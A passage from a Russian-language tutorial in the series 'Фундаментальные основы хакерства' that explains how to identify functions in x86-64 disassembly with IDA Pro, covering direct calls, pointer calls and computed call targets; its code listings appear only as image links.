значительно упрощает его анализ.

#### «Фундаментальные основы хакерства»

Перед тобой уже во второй раз обновленная версия цикла «Фундаментальные основы хакерства». В 2018 году Юрий Язев изменил текст Криса Касперски для соответствия новым версиям Windows и Visual Studio, а теперь внес правки с учетом отладки программ для 64-разрядной архитектуры.

Читай также улучшенные версии прошлых статей цикла:

- 1. Учимся анализировать программы для х86-64 с нуля
- 2. Используем отладчик для анализа 64-разрядных программ в Windows
- 3. Находим реальные адреса инструкций в исполняемых файлах х86-64
- 4. Осваиваем разные способы поиска защит в программах для х86-64
- 5. Мастер-класс по анализу исполняемых файлов в IDA Pro

Все новые версии статей доступны без платной подписки.



Цикл «Фундаментальные основы хакерства» со всеми обновлениями опубликован в виде книги, купить ее по выгодной цене ты можешь на сайте издательства «Солон-пресс».

Современные дизассемблеры достаточно интеллектуальны и львиную долю распознавания ключевых структур берут на себя. В частности, IDA Pro успешно справляется с идентификацией стандартных библиотечных функций, локальных переменных, адресуемых через регистр RSP, саѕе-ветвлений и прочего. Однако порой IDA ошибается, вводя исследователя в заблуждение, к тому же высокая стоимость IDA Pro не всегда оправдывает применение. Например, студентам, изучающим ассемблер (а лучшее средство изучения ассемблера — дизассемблирование чужих программ), «Ида» едва ли по карману.

Разумеется, на IDA свет клином не сошелся, существуют и другие дизассемблеры — скажем, тот же DUMPBIN, входящий в штатную поставку SDK. Почему бы на худой конец не воспользоваться им? Конечно, если под рукой нет ничего лучшего, сойдет и DUMPBIN, но в этом случае об интеллектуальности дизассемблера придется забыть и пользоваться исключительно своей головой.

Первым делом мы познакомимся с результатами работы неоптимизирующих компиляторов - анализ их кода относительно прост и вполне доступен для понимания даже новичкам в программировании. Затем, освоившись с дизассемблером, перейдем к вещам более сложным — оптимизирующим компиляторам, которые генерируют очень хитрый, запутанный и витиеватый код.



#### **ИДЕНТИФИКАЦИЯ ФУНКЦИЙ**

Функция (также называемая процедурой или подпрограммой) - основная структурная единица процедурных и объектно ориентированных языков, поэтому дизассемблирование кода обычно начинается с отождествления функций и идентификации передаваемых им аргументов. Строго говоря, термин «функция» присутствует не во всех языках, но даже там, где он присутствует, его определение варьируется от языка к языку.

Не вдаваясь в детали, мы будем понимать под функцией обособленную последовательность команд, вызываемую из различных частей программы. Функция может принимать один и более аргументов, а может не принимать ни одного; может возвращать результат своей работы, а может и не возвращать — это уже не суть важно. Ключевое свойство функции — возвращение управления на место ее вызова, а ее характерный признак - множественный вызов из различных частей программы (хотя некоторые функции вызываются лишь из одного места).

Откуда функция знает, куда следует возвратить управление? Очевидно, вызывающий код должен предварительно сохранить адрес возврата и вместе с прочими аргументами передать его вызываемой функции. Существует множество способов решения этой проблемы: можно, например, перед вызовом функции поместить в ее конец безусловный переход на адрес возврата, можно сохранить адрес возврата в специальной переменной и после завершения функции выполнить косвенный переход, используя эту переменную как операнд инструкции *jump...* 

Не останавливаясь на обсуждении сильных и слабых сторон каждого метода, отметим, что компиляторы в подавляющем большинстве случаев используют специальные машинные команды CALL и RET, соответственно предназначенные для вызова функций и возврата из них.

Инструкция CALL закидывает адрес следующей за ней инструкции на вершину стека, а RET стягивает и передает на него управление. Тот адрес, на который указывает инструкция CALL, и есть адрес начала функции. А замыкает функцию инструкция RET (но внимание: не всякий RET обозначает конец функции!).

Таким образом, распознать функцию можно двояко: по перекрестным

ссылкам, ведущим к машинной инструкции CALL, и по ее эпилогу, завершающемуся инструкцией RET. Перекрестные ссылки и эпилог в совокупности позволяют определить адреса начала и конца функции. Немного забегая вперед, заметим, что в начале многих функций присутствует характерная последовательность команд, называемая прологом, которая также пригодна и для идентификации функций. А теперь рассмотрим все эти темы поподробнее.

#### НЕПОСРЕДСТВЕННЫЙ ВЫЗОВ ФУНКЦИИ

Просматривая дизассемблерный код, находим все инструкции CALL содержимое их операнда и будет искомым адресом начала функции. Адрес невиртуальных функций, вызываемых по имени, вычисляется еще на стадии компиляции, и операнд инструкции **CALL** в таких случаях представляет собой непосредственное значение. Благодаря этому адрес начала функции выявляется простым синтаксическим анализом: ищем контекстным поиском все подстроки CALL и запоминаем (записываем) непосредственные операнды. Рассмотрим следующий пример (Listing 1):



Чтобы откомпилировать пример для 64-битной платформы, надо открыть соответствующую консоль - x64 Native Tools Command Prompt for VS - и уже в ней выполнить команду

#### cl.exe main.cpp / EHcs

Результат компиляции в IDA Рго должен выглядеть приблизительно так:



Вот мы выловили инструкцию call с непосредственным операндом, представляющим собой адрес начала функции. Точнее, ее смещение в кодовом сегменте (в данном случае в сегменте .text). Теперь можно перейти к строке. text:0000000140001000 и, дав функции собственное имя, заменить операнд инструкции call конструкцией «call Имямоейфункции».



Вот нам встретилась инструкция возврата из функции, однако не факт, что это действительно конец функции, ведь функция может иметь и несколько точек выхода. Однако смотри: следом за ret расположено начало следующей функции. Поскольку функции не могут перекрываться, выходит, что данный ret — конец функции!



Судя по адресам, «наша функция» в листинге расположена выше функции main:



На эту строку ссылаются операнды нескольких инструкций call.Следовательно, это адрес начала «нашей функции».



Как видишь, все очень просто.

#### ВЫЗОВ ФУНКЦИИ ПО УКАЗАТЕЛЮ

Однако задача заметно усложняется, если программист (или компилятор) использует косвенные вызовы функций, передавая их адрес в регистре и динамически вычисляя его (адрес, а не регистр!) на стадии выполнения программы. Именно так, в частности, реализована работа с виртуальными функциями, однако в любом случае компилятор должен каким-то образом сохранить адрес функции в коде. Значит, его можно найти и вычислить! Еще проще загрузить исследуемое приложение в отладчик, установить на «подследственную» инструкцию CALL точку останова и, дождавшись всплытия отладчика, посмотреть, по какому адресу она передаст управление. Рассмотрим следующий пример (Listing2):

#### int func()



Результат его компиляции должен в общем случае выглядеть так (функция  $main)$ :



Вот инструкция CALL, осуществляющая косвенный вызов функции по адресу, содержащемуся в ячейке [rsp+38h+var 18]. Как узнать, что же там содержится? Поднимем глазки строчкой выше и обнаружим: lea rax, 1ос 140001000. Ага! Значит, управление передается по смещению 1ос\_140001000, где располагается адрес начала функции! Теперь осталось только дать функции осмысленное имя.



# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

ИЩЕМ СТРУКТУРЫ ЯЗЫКОВ ВЫСОКОГО **VPOBHS** В ПРОГРАММАХ ДЛЯ Х86-64

#### ВЫЗОВ ФУНКЦИИ ПО УКАЗАТЕЛЮ С КОМПЛЕКСНЫМ ВЫЧИСЛЕНИЕМ ЦЕЛЕВОГО АДРЕСА

В некоторых достаточно немногочисленных программах встречается и косвенный вызов функции с комплексным вычислением ее адреса. Рассмотрим следующий пример (Listing3):



 $\}$ 

Результат дизассемблирования этого кода в общем случае должен выглядеть TAK:

